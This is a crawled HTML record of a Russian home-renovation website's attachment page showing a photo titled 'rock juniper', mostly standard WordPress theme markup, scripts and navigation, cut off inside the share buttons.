

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%D1%81%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA/
body_size: 99929
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_151005 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Скальный можжевельник - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Скальный можжевельник&raquo;" href="https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"1334647110","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=151005' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmozhzhevelnik-v-landshaftnom-dizajne-2%2F%25d1%2581%25d0%25ba%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b6%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmozhzhevelnik-v-landshaftnom-dizajne-2%2F%25d1%2581%25d0%25ba%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b6%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-151005 attachmentid-151005 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-151005 post-loop-1 post-parity-odd post-entry-last single-big post  post-151005 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/' rel='bookmark' title='Постоянная ссылка: Скальный можжевельник'>Скальный можжевельник			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 5, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/cryx/" title="Записи Cryx" rel="author">Cryx</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник.jpg'><img width="400" height="400" src="https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-400x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-400x400.jpg 400w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-200x200.jpg 200w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-768x768.jpg 768w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-600x600.jpg 600w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-705x705.jpg 705w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2020/10/Скальный-можжевельник.jpg 1080w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/mozhzhevelnik-v-landshaftnom-dizajne-2/%d1%81%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%be%d0%b6%d0%b6%d0%b5%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba/&amp;t=%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%B6%D0%B6%D0%B5%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' 